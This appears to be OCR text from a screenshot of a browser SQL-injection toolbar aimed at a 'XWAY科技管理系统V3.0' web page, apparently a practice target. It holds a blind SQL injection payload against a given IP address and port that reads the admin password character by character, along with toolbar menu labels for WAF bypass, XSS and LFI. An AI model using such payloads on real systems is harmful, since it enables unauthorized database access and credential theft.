 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:40093/new_list.asp?id=1 and(select t 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:40093/new_list.asp?id=1 and(select top 1 asc(mid(passwd,1,1))from admin)=54
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All